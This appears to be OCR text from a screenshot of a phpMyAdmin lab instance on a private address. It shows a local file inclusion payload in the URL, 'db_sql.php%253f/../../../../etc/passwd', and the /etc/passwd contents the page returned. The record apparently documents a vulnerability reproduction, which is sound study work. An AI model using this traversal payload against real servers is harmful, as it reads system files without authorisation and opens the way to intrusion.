 192.168.0.180:2003 / mysql |
192.168.0.180:2003 / mysql |
192.168.0.180:2003/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false